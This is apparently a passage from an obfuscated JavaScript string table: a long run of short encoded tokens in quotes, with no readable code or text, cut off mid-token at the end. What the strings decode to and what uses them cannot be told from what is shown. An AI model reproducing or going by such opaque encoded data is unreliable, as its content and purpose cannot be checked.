RpcHSkPAdu','WRxdSuOiDW','W5pdUmo9lSoX','WQlcR04fW4G','d1W2d8kW','gCoCWOZdL8k7','W6xdOmkIWRaV','WQdcN8kBWPVcOG','WR7cP8ordGy','WQtcH8kLEJ8','wCkdovGL','eCo0lcdcMG','aLn0W7/cOG','k8ohqqGq','dmk/jmo+ga','xCopcqKH','WR7cI3CHAW','dSoZWPJdR8kE','W4ldVSoZn8o5','oCorWO1oWR4','W7VdTmkNWRW5','C8kXWPdcMr8','CSoakZWA','WQVdSSoVW5G4','bCkeW45VWOm','WQtcNfmgW4G','W4j2WP7cJwe','pmosWOC0WPm','WOKFeSoEyW','kWP/yqK','W4zLwSkhwa','WQi4ChNcUW','WPLUytn4','rmkdWRpcHqO','i8kMomoHmW','WPalv3hcLW','W5JdII1gW78','emoxWPFdINK','WO8NdSohDW','W7SzyWjc','W47dHZLeha','eSoyWQtdRMW','ltfGEXO','jSkcf8odnG','WPJcUSkgsqy','W4tdJd5xW50','W4dcKt8CWRS','fc5rASoQ','s8kCc8oBW7u','ACkWWPBcHJa','W53dGdrnWPC','W6/dOSkUWRWL','W6XiCmk7Bq','lmkyd8oDoW','mLD7W63cLG','WPdcOhSRW6q','WRycWRldN8k3','xCojW7RdTv0','hSoZiJRcGq','F8k3hwe1','dSofWRNdOhy','WQWIz3FcQW','aaLyAXi','W6FdS8kIWRi+','gYrxyXu','W6RdJJbeeW','WRVcHmkxqq','W7xcRvX2hq','rCkhmN0H','WQmvWQFdGmkZ','g8ojWOOTW7W','hNvOW43cKa','cCkbaSokgG','W4xdGXPzW78','W5/dGrXnW4G','W77cM8k+W7Wj','W7jeFmkzDW','W6ldUmo9Efq','WOCOWOtdN8k5','WPZcVmkAWQdcIa','xSoMEKNcGW','aCoAWQmSWQK','ddHEDaa','W6hdGYnRW6y','WOtcIwm9Fa','W7y/A3mP','hmkyaCo6pq','WQbPWP/cR2O','W6xdGSkEWRiQ','fvm3nCko','WQypD1/cTa','W5bQBCoIW70','WRpcNLOQta','WRH4q8o0W4S','WOKjp8o4CG','WRRcH8koWRRcUa','WQP3WPdcPg4','W5ldUmoXqmkJ','f8o2WRLAWQ8','na/cKSk4zW','jb9Avmoi','W5TYumotaa','W75sCmkIWP4','cq9vqZm','imk4W4BcS8on','ymowW5/dN00','W5BdTsXgW4u','lSoZWPRdNCkH','y8oaW4RdSKS','oCk/Fr9B','WRlcLKm/wa','w8kCfmoLW7G','WQlcV0mfW48','W4ldQmoko8oo','gf45nmkg','pmojhtBcLG','iSo8WR8kWO0','WQNcUJWkxq','DSk/WOpcHH4','tmkHcfKB','uSkXWRRcRZa','W4yEuuKw','W4/dM8kVWOeI','W5VdL13cVmoM','q8orW5ZdOvW','qColW4BdR1W','lYDuAJ4','aXdcH8k8vW','WRVcG8kYWRJcLa','ACkeW7NcTJO','ymoxWPfXWP0','W4FdMmkiWOW','mrdcISkZFa','WP7cQuaOAa','W7ufvu/dQa','WRVcN8kdWRdcUG','WOSKbmoYAW','W4ddRmkiWQTh','kHtcQ8keEW','WP/cQ8kRssS','qmkEk8oEW7W','vmobBh5y','rmoPzwVcPG','WRdcGSkFWRZcRW','A8kCW6VcSsC','WPjTAY5F','W5xdP8kfvmko','W7HNDSk2WOW','acLdFse','W4uNv3yD','i8kCW4xcMSo1','i8o0oYRcKG','W7ztyCkKAa','BSkKWPtcHHi','W6pdSmk4WQmV','WPZcJ8ouW5XAW5mwW5bcW6dcTmkr','mSk9yrft','rSk3WO/cNcC','hdXKAHq','gI1CFGO','l8kMWQSXW7u','WR/cNe42W4G','WPeoWO3dM8kn','pmo1edBcTW','fcnUtCo/','WPOah8orAq','WQ4pWQxdNCkU','frxcN8k/xW','lYHjxbu','Amk9dCoeW5W','WQJcNKSWvG','e8kaa8oaeG','WOJdISkyW45A','W6tdTCkOWQSy','W7BdHmkdWOe4','lSoAWPOmWQO','uSo9rgJcRG','sCowW53dRfm','imkiWQOHW5K','omkkhSofna','CmowjcaH','WRWLzKRcQW','W6BdKCo2CCkG','W6xdISofzCky','W5uJuudcIa','W4NdMZLhkG','W5NdVSoTfSo4','CmktaSojxa','amo0a8k1za','W5/dILZcN8oH','hCkzcCozcW','he0TjCkg','WPZdHSkwW4nB','WPhdMCkLW7Hg','WQv6AZr9','WOJdVSkKW7Tg','lCoqpYqP','WQzfsbTW','omozWOJdT8kP','FmkzemorqG','aSoPWR4C','bYNcHSkczW','j8oBWOeCWPm','imohWPBdUCkJ','W5NdJCowi8oR','rSkKWOyKW7q','omoUotGL','WPWle8opyq','nConhd8T','yCklaSoAra','lmkDW4RcJmod','WPqbgCohDa','WPqxWO/dTSk6','WRZcPCk9Ede','W6WomZddMG','W4xdRCoSqmkc','WQH/WPtcRx8','W5FdHcfJhW','fueLmCkx','CCknW7lcSJO','fCo6gY1A','WQ3cPvqoW5G','WOqnFmokcW','WO8llCoCuq','zSkuW6RcTY4','WQdcICkZzJC','WQCfWQJdGCk2','ACostvFcLW','k1TUW7NcIa','W7mCuNe9','gSoDWP7dISkJ','W7q7BNBdQa','j8o4k8oRbq','smkglemS','ESk/WOhcMra','CSoGnZeE','WQldUCktW55I','W5S1WPuWbG','W7nKCCkUWOq','W4JdVmoUvmoE','W4VdMt5Adq','ohn5W4BcTq','pSkxshja','W695CmkUWOK','wSo8zLpcJG','W5/dMCkaW5mW','WRpcMSkCWQxcVW','W6ZdGCoLWRGH','r8oFyIRcQa','rCkGWRFcJrW','jLDzW6dcTW','WPFdQSoAfSkE','WPxdM8kEW4Hm','bWpcKSkTCG','tmksimoltq','jmkacSoujq','WOddO8k0WRek','h8oEcYNcGq','hmkkWQmIW5q','oSoDWOGSWQi','W4FdGh3cOCoy','WRiCWOxdJCon','fSkEd8otba','p8oYWPddQ8kR','qSoJzL7cKq','WOKfxfxcHG','WRpcVMyvW4y','W5FdLmowtmkC','WP19m8oLAq','gmoTnIhcJW','W5/cN8kOWOxcGq','aCoWWQ1eWP8','W7NdGSkgjSkQ','kCkfhSoFoW','wCooiWOi','mHhcKSk9yW','WR7cPmkBuYq','W7Prh8k/W74','pmoIDSkSWP17WOmwW4rHwa','WQhcMCkpuWy','WQpcLuiODa','W51uvSkzyW','WPFdKYHwla','WRNcPmkyWQtcRq','W7FdRJPBW48','W6xdTXPgW6m','ACoRnI4r','h8osdZZcIq','WRyuv3/cGa','WPPmwmkIDG','WOlcMLuIDW','W5JdK1hcH8o9','W6zPvmkzxW','W7ddLX12W6y','zmoAWPhcPdG','cmoaWQroWP0','w8kLWOdcMZG','omkmW4hcRmo5','W7pdLCoYn8o8','sCkok1W6','WQZcNmkRAsy','WRhdSSoWiSkg','fdL8ACkc','W6qlreRdPa','W6X7vmkNWR8','c8oAWRFdONS','zSkCW73cRJC','cCkYaSoNgq','j8kKp8oqcW','W7LjrSkKAG','lWn2yHe','zmopw0SS','W5TXBCoEW5a','WQWHcCoADa','pmomWPhdR8kB','emoPcZ/cKa','W4yum3RdPW','WQBdGmoUmmkc','W7/dItjiW40','WP7dRmkxW45c','g8k0W73cP8oz','x8kbfmosW7S','WQtcRmkcW6iG','jCk3ncjb','W5/dUCoCsKe','cSkacSovhG','mSoOWQldMvW','W4FdMSo8w0O','W67dMbTSkG','E8kKWPxcIXO','FCkjW7pcRti','jWBcJmkTCW','W6zpFCk5Aq','WQC1yxZcMG','WRddL8oGamkt','W5/dSCkNWQKX','W4ZdGSkgomks','W6zjWOy9BW','xCoVyvxcGq','ASk8bmo5WPq','W6ldJJXogW','hYXUv8o0','WOjcWRlcPgK','W4ddLMZcNSoE','xCklAmo6W7S','pCoyWRxdP3S','W6LUCmkHWR8','ECkNWPFcHG4','zmo0W5ldG1q','n8orWPW1WPy','rSoku23cQq','nZ95C8oE','j8kid8oElW','W6ldSCkNpCk/','WRJdL8oUoSks','W7FdNCozFmkF','W7CgEx3dSq','W57dGLpcJ8o+','WOnUxqXf','wmohnJus','W4ddVCk+WQKm','gSkeW5RcVmoj','nmowfN07','bILSu8oR','W7BdQmoBkCor','yCkMWOZcGI4','WQldQSo0a8kA','ACoYjZeP','j8k4gSouga','cSojlsOI','k8ohWRjAWP8','kmkHW7LlWPS','W5H1BSosW44','WOOSWOtdVmk6','u8k7WPVdJ8k+','WRdcQ1WrW4C','W5NdVCkiWPS/','W73dSSolw3W','dWDyAbC','qmoPW7/dGhm','W6PPuCkxWO0','oCkHW6/dQCk/','ehHmW5VcMW','WRmRqhVcOG','ACouWOVcTW','F8oggYRcTG','WPJcH8kTWQFcJq','W57cR1W4uq','WOhcUCk6WOVcTa','xSkhW7BdNK4','Amkhchub','nWRcJ8kICW','iSkPWRe8W7e','v8oyA0RdQq','FCkxjCoeW70','sSk6W5VcVtu','W6pdVJjqW7G','ymkTW4ZcJdC','sSocW5RdOf4','sSkRhgOa','F8kuomoPra','W7LSFmkLWOm','d8kdESo0yW','baNcNmkXuq','WOTEqZLN','W7ddOrDfeG','CCo0iI8n','W6zFvSo4W7O','lCkVFW5E','WRRdN8o+nSkr','rSokW5NdQfi','WP/cOmkSCrO','W7JdTCoZDNS','WQaPywVcOG','aGpcICofvW','WRdcQhK2W7K','WOqOxehcHq','W5SVu1i5','W75ZymkSWOK','W4pdHZPzW6O','WQGrWQ/dGCkZ','WONcOmk6W4il','WORcNmkeW4Wq','E8oKkcSw','WOBdJSkCW49q','t8ojW53dL1q','WPXeWO/cLMu','W47dJZzZCa','CSoZsg7cJq','WOBcKSk6WOFcPa','sSkhdCozW7O','W4ldKuZdTSkz','c8kpWOHiW7S','pYXEDby','W7hdGsrkda','W7TgWOq7Eq','W6iywehdOG','aSo5lYlcHG','mX3cSSkrqG','WRizyrvC','qSkkbmozW54','sCkmasev','WPhdLmoEW4DY','W6ldKtzjea','W7vny8kLBW','gCkCW4xcUSoL','W4RcLSkzW4tcMa','W51WDSocW4G','y8kgW7RcOY0','W7/dPmomxLW','dSkFg8osla','W65dqJ1l','c8oqWPZcLCkj','iSokWOq6WOy','pdHNrri','W6pdOCkKWROW','WOr0CczM','WRVcNSk6WQtcQa','FCknhSotqW','WOdcJCkrWQJcVW','W7JdKSovD8kw','sCkeW5RcLrC','p8k8bCoCka','W4SFBgS6','Dmowjsi0','W7xdPtn2oW','WPNcMmkqyH4','WPtdKmkzW4vt','isGDuq','tSo9mSoMW7y','qgRcNCkiyG','W6ldH8kRWQWJ','aCotWQxdH3y','W5b/FCobW4e','W5KbW6FdLH9rWO/cR8onW7W4','WPpdTmoyaCkZ','kJ9CraK','oSoApsqI','WO7dM8oCCCkb','FSk+WPZcJaK','WOH4DJ51','WQ0VFhpcVW','W4tdOSkqhCk1','WOtdO8ogg8k3','W6VcRvXogW','W4hdTCoXnSo8','W5r3FSowW5O','qSkxnvWh','pCoAWR8YWPu','W7RdUColEK4','WRlcH8k6WQxcUa','qCkafmodW60','WQRcICkMBIm','WRlcMCkaWPVcVa','W6ldMmo3BMG','WPhcISkOW7G1','WPirEHZcPq','F8kZWRldPd4','WOJdMCkhW4Dy','WR/cQ1ueW4G','v8o6yuxcKa','W7ZdQxZcV8oU','ESkgpx4I','WPVcRNKZW5W','WRpcMfq8sq','WRysDLFdNa','c8k+DGvd','WR3cJ8k4WQdcQa','W7/dMuJcOmoN','W5RdKvNcN8oG','W60kq3f3','WOBcMSkQWQBcNG','qCkgf8oBW7K','WR/dICoNnSk0','hSkef8oyjG','W7ZdSCk3WQK8','WOFdKSkhW5Tz','gmolWQxdPgW','nmkGFqDh','x8kLoSoXzW','WPhdK8krW7Te','WQSnWQtdNCkq','FmkYWOpcVbS','W4rTuSkgwG','iSohWO82WOO','o8kGAajF','D8oZmJai','WRBcL0e4tG','kSobWOFdUmkT','gCoJWPJdHwO','wmkoh18J','a8kSW73cV8oo','f8oPnWNcIG','w8oKWQS3WQK','oSoJdSoVaa','WR0Oq2pcUG','bcZcJ8kKrG','WRpcJmkmWQJcPG','f8oFWRddSx8','W7LYySkUWP4','W7jhFCkPEa','bCo+oIlcKq','sCoBW4JdRvC','jhLCW7ZcIa','W6pdGcvnW7u','BSk0gwWM','WPisy8krW74','W5NdOSoOomoQ','w8kjcSomW4m','W5/dVJToW74','W7PXymkUDW','W5ONxheb','W7rwWPq3Ea','h8o2WQ3dQSkp','WRtcH8keWQJcRW','o8oBWPq7WOa','F8k/WOdcNXi','atTqEbC','DmoBW5/cJmoH','WQGcWQZcTCkT','kHhcMCk6zG','nmobWOy8WOe','WQxcQfGiWQq','WR91WOtcTLW','WQtcGSkerqy','W7hdPw/cRmo+','WQ/cJ8kSCZa','pCouWOmiWPC','W5FdLJ5pW60','lmovWOW9WPi','oSkfWPyNW7S','W7hdHmoFcmo+','W4xdICondSoL','WRveuZfC','WPFdKmkdW5jr','tSoiex0Ysmk9aK7cNa8','W5pdGXfNgG','WPPjy8klBa','kCk6bSohoW','oGxcKmkOEq','W7ldO8kJpSkV','WRhcTCk/W74Q','W6bEWOyIAW','rSoEWPddT8kj','WRlcNfaOxW','qSkDo24f','u8oUBKRcGq','EmkUWOtcUXu','W6ifse/dPq','jZv3sSo8','k8k8BWTr','W7FcUJBcUCoK','W4RdTCoAfSou','E8kieCohxG','WQtdGmo3imkf','rSo6WQ3dNmor','WPJcU8kVWO/cLa','jmkpbmoDoG','WQO0DxBcGW','WOP5BIvH','acHGumo4','WQS1C2BcTG','o8kQWR08W7q','W6pdQSoKg8oo','WQJcUSkMW5hcTa','W6KlwL7dTa','WRtcKv8yqa','W4RcNSkiW4tcMa','W7LGz8kQWP4','WRlcHSkcWPVcVW','jSo1fXZcPW','W6/dLmoQBhS','uCk0ESoJEW','WQRcJL08xq','WOddISkwW557','smosW4FdOfu','WRz/WQZdN8kU','Bmkvgmorua','W4Soq2hcLW','W6zGy8krWOS','WRpdSCkYdIO','W5ZdUdBcO8oG','oqVcKSkMBG','WRFcRgu5qq','W5jgvSkxWQ8','W4DiWQuwta','W5NdOSo/k8o8','WP5IWQ3cRee','W6hdGmoIAgW','pCoTWOPUWOq','WQtcOCkQWR/cVa','o0HPW6RcIG','WRVcNSkFWRdcVa','zSkCnLHn','i8o0W4ldH0y','gSk+W73cPmoq','WR7dImo+lSko','WR8aWRRdM8kN','W4VdUSkEWRK6','fCoqWOddSM8','pSovWOX5WQq','W5jfWPqZsq','cuWGomkd','WRZdSmkqW5TW','ehSim8k1','WQFdJSo+pCks','FCk3WPVcIrW','aCoXWPzsWPO','gJD4tSo1','rCoVBNxcIG','W5KjF3if','e8ovnIhcMW','W5zYyCoDW4K','DCkXeCofrW','WQP1WOlcQwq','tCkon1yH','CSooed0I','dSoiWR/dRhy','fdW9ut8','WRVdLCoInSkh','qSklW6lcSJm','W6TXz8k0WOq','dSo3WRxdS0S','W5C6sxme','s8oCWOJdU2O','WRpcTSkFW6yW','W5b7A8oGW5G','W4ddPbfUWOi','W4u/sf45','bSkeWOacW4O','nSoHWQpdJHq','WRtcNfCivG','l8ozida7','WRXIWPRcO2K','W4DyWR0jAq','kCkkcSoAiq','zmoJotWx','WQ7cQfaoW58','CSoGiGya','W54mu8olW68','lCk8gmompa','t8krmvG0','FCklW7FcQJa','rSoHWQWlWQG','WPldKmoAhSk4','WPJcU8kkW4tcJW','fSk3W6JcUmof','zCkmW6ZcRtq','W6tdU8kOiCkU','WRxcLuSLva','WQNcJKCysq','W6RdVmkQo8kV','pSkbW5JcSSoK','et1fw8o9','WQNcGmk/Ecq','Bmo3W6ldKKC','fSkfaCo0la','u8kbn8ozW7O','rCkFk24c','fdj3s8o8','W7BdHmk1k8kM','aCoaWOzOWOa','WOZcVLq3W7K','ESoSlHeX','W7BdPCkLWQ4m','WPL1yJXK','q8krWQxcVG','WRxdJ8oHpCkX','aSkcDSkGga','W7VdMJHbfW','o8ovhb3cUG','W4aitL3dTG','WP7cUSkXW7Oh','W6DEWOKRFq','W5VdLfpcNCoM','WQJcU8kNEty','lCkig8ociG','WQRcR8kEEsC','WQxdSCkGW7Hs','fdrHqCoI','kCkkb8opoG','mCoUjY0K','W7/dUSk+WQOZ','WRqQWRNdR8kO','W79DWQ8UzG','W7VdRmkHjmkX','WR/cPSkRAZa','D8kgW4NcLcS','lSk2W43cSmoh','aq/cG8kIEq','WRq2kmoBuW','WOKju3/cOW','lCofktGL','WRpcN8kEWRlcUG','E8kxgmoivG','aWTIwCo0','W5DzcWBdGCkkWOpdR8o2sConW6a','W5FdLZBcICou','rmkwi8onW6W','W77cNSktW6qS','W7Wfze8p','x8o4esqz','W6mtBM3dPq','W6zKumoJW68','amkpaSoHbq','c8oxWRNdVM0','nmoiodaR','W67dNCoIF3C','W5T/WRKuxa','WR7cMSkWCdu','n8k+WQmWWPu','WPGlW7NcMLO','W5tdLvVcHCo2','WRaRyMBcPq','jqPyCCoy','fmo1nGZcQW','imkYWQWXW7u','WPRcHCkYqmor','WQRcONqTW5m','W6FdOrf5W4O','W5SapHmv','WPZcQSk0W4Kg','oq3cNCkUyG','WR8KEx/cPa','BmoaW7RdIha','u8oLy13cKG','W5nXBSo4W54','WOhdKCktW4LD','bmkqhmopgG','jCodWP3dSCk/','WQJdPerhsq','WOtcRSkpyqy','W5/dMcryW7K','rSkHWRxcUdi','umoMfdCA','W4NdG3lcRSof','lmkIWPiBW5K','kSoYWQBdR1u','o8opWP3dSSkL','bvOYnmkg','WPZcRKmaDW','W6pdP8kJmCkW','W4rSDSocW58','m8oaWRFdQ8kc','W67dP8kJjmkg','ySk9WRdcSWC','W5RdLL7cMSo+','a8oxiLBcLG','gYjDqXW','ymoWWRPxWQq','WRJdQSogl8kS','WOGecmoazq','W7DyWPKYCa','WQq3zMtcSq','lSk1AWTC','WRqGWQpdUCk7','W5qUxhSj','W6FdKCo8yw8','WRJcPv8iW44','W6pdG8kRWPSS','WRxdLSkBW5Pe','WQNdUSoQmmkt','W7BdP1/cMCod','W41UC8olW4y','W5JdPCo6iSkx','z8kiW4NcTYK','hmoRoYhcLG','xSo+CLxcIW','WOKhCSoKrG','W5ddOmkPoSkO','WQ4sumoJW6S','WOr5AGDQ','e8oDWO0yWO0','omogfqyx','cCoNWRtdTSkc','c8o9WR7dICkP','WORcT8kMW50u','W5pdRSooqCk/','CSonmGGw','hJv8smoQ','W5/dP2dcRSo6','WRiuu1VcNG','p8oxWP7dVCk6','zmoWmsyb','W7pdOGbJma','jSksWOahW50','rSo8AL7cLG','WQhcVuCTWP/cVSovrSkOd8kP','pmovWPyJWPq','W5xdNqD2fW','W6PHzSkOWR8','bCorWRKCWOi','W5xdRSoNpmo+','pGnYaaC','W4DWA8oFW54','qCkDleSH','uCkzktem','amo/WRDUWPi','W5mQvMqD','xSkHiSoHzW','zmkzWRpcGYW','W7Xdq8k/xa','WPLHydfK','WQNcGSokpCok','bezGW43cJG','WQSsWQhdGCkU','WRxcTSkdW4W1','F8kPWOxdL8o8','W7DOvmkPWPq','W7LGrSkrWOK','WOuHfmoyEq','sCoRW4ZdRvy','bmoSfJNcTG','zSkjW6/cRZi','a8oAWRVdUga','jevVW6dcJG','WOdcT3SSDW','nmohWOySWOi','WQ18WOBcO2i','tmkPi8oD','W7ddNSomv8kp','WP3cOvSbW7G','W73dSGjumW','WQddU8kOWQZcTG','wCoQz0FcHa','oSkecmoBoq','W6VdJSkqjmkl','WRJdQmoggmk/','wSkqW4ZcTrK','hJdcVCkVDW','DSk2WP7cJda','W4GMtM8g','W55mWQaIrW','FmkoW53cLYy','WQSJExdcUW','AmkQiMi3','g8kNd8oofq','W7O7FSkTaa','bvyakSkc','WPtcTLGADG','z8kCW4NcSJC','W4ZdSSozimkG','W7ZdNCoWDw8','WQVcPSkdWRdcPa','W5xdTmoPmmo/','omohWOuXWPu','WQhcQmoznSkK','WQCpWRxdT8kV','WOhdO8ofpmkI','FSogWPZdJSk1W4/cT8kzWRZcHv8','aLL3W7/cKG','WPlcQ8kLW5Sg','hYdcRCkQqa','qCkAe8oLW7u','WPHIWRVcPeW','ySkTW5NcS04','W5/dPCk7WQaS','WQOVyhxcUa','WONdVmkAW7PD','WQiEWQZdICkM','bchcUSkGrq','WQBcQ1KyiG','W5v8WQKzxa','W4ddUCkjWOS9','gmkeoCoHfq','W5JdR3dcNCoL','W5lcKmkGgqi','W7JdLd9bgW','mmkPCr9f','W79zWOy3Fa','WPpdRSkAW4rg','W5LSWQyDsW','WRS2emotvG','zSoviYiE','WQ3dJSk3WQr5','WONcU8k6W5id','WPRcRCk5W4yv','W73dMcXXW6e','fsX1sSoV','hSogWPTjWP0','fCoeWQpdUNy','WQ94FIfx','W44VxwOD','BCk2WPhcKHq','WQBcVfWiW4K','WPZcUNWoBq','W63dSSk5WRSQ','i8onWPFdVSkO','W7tdHZfggG','WQFcKCk6WQhcRG','W7ZdHYr1gW','gCofWO3dVha','WOKNCSonzG','q8kmiui9','W7LsD8kMWOG','cSkNW6tcJ8oi','WO7cVSkNyHm','g8owWPNdJ8kp','W6/dL8o8s8kH','zCoYmrqB','qSoaW4FdQe8','acjjEGO','keetgCkh','xSoaW4JdRey','WQiZDhZcPG','W5xdLWX2W4m','WQtcM8kOAdm','mSkTAb1f','d8osoq4P','pmoidX3cSq','W7xdHabVW40','kSkRWOabW5u','vCownWGR','W5NdPCoMoCoQ','WQtcQSktW6Ok','WOvKzdb6','qmkAb8oHEa','WRtcKLyLuq','iX7cISkIEW','sSoiW4JcLMS','W6W5Cxe9','pmorWQHxWP0','WPaEdmoFAW','W4xdI8o3kmo3','W5Dzs8oWW50','W7PuF8kMFa','WQJcL3CNAW','W5flzCkIqa','W4xcTmkerSoLcmowmCkhW6Pv','W6NdMYTeeq','WRZcOKieW7S','W5uVx3OT','WP3cU8kYW44W','WOxcM8kKW7iT','fmosiqWI','iSozkcG5','W5mSxgGE','WPNcO8kerW','W7fxWOqSAq','A8kTW4NcHe4','WOpdRSkgW41N','WPyuv2VcGa','gmkDo8oCfa','W6JdHcTjga','W7urvK3dRG','r8kdmCooyq','oSoyWPCiWO8','WQm6ygxcUW','e8kZg8o2ga','W4meuvFdGW','W5ZdOqriW6q','oSkhjCoTdq','W6/dRSkGWQm9','smo6AfpcIW','WPhdQ8oVWQrd','FCkkW7dcPcu','W4pdRX9rdG','W7JdNSo9Fh0','WOzCgCoADq','W5jHwSkQrW','WReedSosEG','fSkAeSo3ba','mHpcJSkOBq','W7fzFCk4Ea','bSkybSofcq','W4vtrSkWza','k8kYDtHf','wSonW5/dOvu','n8oOWQVdVw0','WP/cImklst8','ctjDzrK','W7JdHSo7A30','xSkCimozjJvh','WPxdKmkxW4Xa','p8osWPNdGLy','xCkrbCobW6i','WRRcMLy6xq','W6VdM8olySka','WQdcNeGTwW','oCoBWOORWPe','WOtcMCkhzKK','WPKjeCoDBW','WQZcPmkZut0','W4pdPCo9i8oU','gCoYir3cIW','omkEl8oibW','W613c8kIWPy','W5mPA1KG','a8kmW6tcU8oS','W77dRmkHWOCh','BmkYkSoGW7K','k1P5W6tcKq','r8kfmConDW','pmkdWObDW58','kmkEc8oaoa','gY9aASon','oCkXCqTh','WOGsbCovyG','WQFdKmozgSkx','W6ddPmkRWRiG','W7pdGYXAW5W','W7ZdGCoUy30','bSktb8obha','W4bACmk/Ba','hCk+W47cS8oi','W5FdGL/cNSoM','WOHKWO7cNfW','sCowW4/dReW','W7OdyxKn','i8kigCozhG','oa5DE8o/','WR/cNSkcWPJcTa','A8o2iGHJ','WQdcGCk7usq','W6xdUmkdaCkS','uSkqA1FcLa','pCowWOxdUCk4','WPZcOhSlW68','iSomWPhdOCkU','W6flz8k8Eq','cszvxby','W7ldUSk0mCku','oSosoZeG','fmobWRBdOxa','W5tdQ8o+sSk/','dmoeWRddON0','WPiCemouyq','W65eWQi8xG','W7fzuSoGWQq','WONdKmkoW6jV','CSoTnYmz','hSojWPywWOa','WR/cMmkeWQJcOG','qmkYcCoMW4y','iXlcGmkUFW','omobWOeUWP4','fCk8W6hcR8og','W6vXzCkgtW','W7xdRmoZASk4','oKPdW53dTG','W4rRWRWusq','W4FdHSoIxNG','lSkIdSoJvW','W4hdGCoFcmom','jrdcH8kYyW','jI9XqCoN','W5xdGfZcHmoT','WOBcUSkbCMu','W6BdUCk3jCku','f8kCsGjc','WRXXWOlcOwO','qmoDW4xdSem','WQ5YWPRcRwG','h0buWOFcIG','W7BdSSkCWReV','nCogdJ4V','lmotWOq+WOW','W6RdNmoBD8ki','W5PNzCkCqq','kmkmi8o6hG','sSk6W6JcOYG','W4FdLmo3E0O','WOxdKSkeW59d','W41sCmk0WP4','W7b/WOi3EG','xCkSW6VcJ8osnCoiW5ZdIKG8WP0','fCo/WQmGWP0','W6neDSkRzq','m8oEWOK6WOW','gYj1qCo/','WRJcMumUuG','emorpbSg','WPNcJmkQW6i1','WQ15WO7cONK','WQ8xWRBdGmkZ','WQ04DNhcOa','WQVcPSk8WO/cQa','WQFdQCo1o8k7','WQhcL3SnFa','wmo/WRWEWOa','FCkiW6RcQZa','WRBdJ8kXW4b+','WPldSSkYW5P3','WRjLxtrF','W5n0ySocW4K','WQ/cHmkKysy','W5fcv8kZWQC','WQpcLvCXxq','gsjbs34','W7tdOXPZW54','WPvfrHHa','W5TTA8ogW5m','WRFdLSoJpSku','xCkUgCo2Cq','aIxcPSkyxq','l3epbW','WOGbgConBq','adHsFGm','btD8smo+','W4uFzfml','WOGEfCohDa','iSk4WQO7W7G','lCkhpCo3kq','WOBcUmk6W5eq','W6eqvf7dQW','rSoNWO8wWQG','W7P5tmk0WQi','WRhcJKiyqW','fmogWPbpWPm','cSoDpX7cLa','W5RcN8kommon','WOdcMCkEWRdcUa','dLC2omkg','WRhcICordGy','nSoups8K','w8kxb8ocW6i','W6qitvJdVW','W5pdOSkqnmot','rCotW4ddGu8','oKj0W7ZcNW','uCo6y2RcQW','bmo7WQTBWPi','rSkyWRpcNaC','WQ0Vy3RcTa','W5tdVmoNumkp','W5VdISohimo3','tCoXlcCx','W5DRBmoeW48','W5BdJf/cMCo6','W7pdOHHkW6K','dSo0WRldKSkg','WQFdLSo6iSkN','WPZdMmkLW4TF','W7JdImowASkA','WPqZF3ZcOq','WOBcRCkNW5WO','oSkYWQG6W7S','W6ddMSkPhSkY','W7O8uMKN','W6zGC8k0WOq','gCo8WOFdJ8kt','WP7cUCkcrty','pGpcJmkMyW','lxeMfmke','m8k/CqrA','W7fZAmk0WOy','x8kgf8oZtq','WQLByfHq','zSkfbConua','aJ5qDaO','W77dSmk1WQ89','erxcHCkhwa','WOSVCfFcGW','nmogWPCTWP0','hmk0W7VcJ8od','W6rwWO8Xyq','W7THFmkMWO0','W6zhWPW5yW','WQVdMtBcG8oN','W5z9y8oGW50','WR/cTSk9W6yg','W5BdUCozg8or','gCkTW7pcSmoj','tmkkdmoeWPq','kXHcDcq','pq3cGSkOCa','W7xdPSkSmCkY','ACoiWQhcM3C','DSkrW7BcTI4','W4VdQGfpW40','r8kybmorW70','WRujWRJdN8k5','W7OCBftdRq','r8kpo2a/','W69wWP07yW','W7VdMcbmfG','W6udueVdTq','W7juu8kmEq','W5FdLszfW7G','WRhcPCkVuIu','C0OveSkG','W5RdLuRcHmoH','W57dLvZcVmoM','i8kjyGnd','WOKqf8oCuq','h0W3mmkW','W50IuNiF','f8o2WQrfWPG','i8kKWOysW7a','WOqkWPldN8kk','W7xdSSkZmCkR','pCoCWRtdTCkp','WPhdLSofAmkc','dSkPqcDE','y8kYp8oKDq','WRLGWPdcVw4','b8o0lKSj','W7FdSmk7WQWy','zCkKpfSJ','E8oriYiX','W7ldS8kNoSkZ','ivHRW7pcJG','B8k2cmotW4a','W519FmowW5W','WONdK0a3BG','BCk7WP7cQrO','WQdcMxO9ua','W5VdVSotg8oL','W6bzWOSRqq','zSkso8ogEq','oHvbCCoN','W7tdPSkIWRe6','WRNcGmkAWQxcUG','jujPW6RcIa','xCkrdmooW74','W6ZdLmotCSkv','W4RcGSoLWR7cTq','ECoIW6FdTu4','W5rzEuFcPmo4WRFdLa','CCogsvxcQW','tCoPbZbJ','W71RWPWOra','dmkBhSomfW','W7tdMSoBDCkp','Emk3Amo3W4a','W5vMWQ0UCa','x8khm0a6','jLPHW7NcLq','W4VdMtTpbW','W7PxWO1wsW','W7ZdNZ5Zga','W7hdPXrUW68','rmoUn8oVEq','oCkBsIrk','hGBcJCkABa','DCoeWPldHh4','WPqIAh/cTq','o8oxkqhcRG','umkDdmoAW6e','qmkgf8oiuW','WPOrCSonsa','cSkBW73cTCoo','WRNdICoUlSkC','W5xdM03cT8ov','W6VdKdPaca','WQXssrfh','ECkrWOpcGXG','bCkfdmodba','e8o8kZSa','u8oOnYG2','gmkhaSoddW','bua3mSkf','DSkLWOpcUtG','FSksh8ohW7S','WOtcISkbW4Wq','cvmIoSkg','CSkJWP7cNHy','W6xdQmk1i8kW','oSoCWO07WOO','W6pdRSkTjSk1','WRrIWOdcTge','W5pdIv/cI8o8','W4RdGLRcGCo6','W77dKIjHmq','WQdcR1eAW5G','rSkskuSJ','W7ZdRSo7c8oL','W6BdPmkPWROV','C8kwfCojqa','xSoED3FcSW','DSk7W4VcObq','WR0ODwhcSq','zSksj8odCa','WOFcPfOZWQq','W7TeySkREq','amkrdSodhW','eCoyWR3dRw8','ASoJr0JcNq','oLKicSk0','sCk0muKY','z8ksbmozW4G','vCo4C0FcHG','WRRdSSkpq8kp','W4FdJLxcL8o1','WQNcM8kbWQNcPa','WQOcWQtdHmkQ','WQtcIfmZvG','WP7cJSkGW6uf','W7VdJIjAha','WOldO8ofaW','WOn3WPdcGXy','W6FdQmoCy8k9','W6ZdS8k1WOak','pYRcQCkfEq','WPexhgFcKq','W7nDsCoeW6m','gSkmW77cUmoS','aMr/W67dOW','WQ4gdCosCW','WR7cMSkUEIm','WOFdGCo8nSko','WR3dPSk5W5Lg','W4RdO8o